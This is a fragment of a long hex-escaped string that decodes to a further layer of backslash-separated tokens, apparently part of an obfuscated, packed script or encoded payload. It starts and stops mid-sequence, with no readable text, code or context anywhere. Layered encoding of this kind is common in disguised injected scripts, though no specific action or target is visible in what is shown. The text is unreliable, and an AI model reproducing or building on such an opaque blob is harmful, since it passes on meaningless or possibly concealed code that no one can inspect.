5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\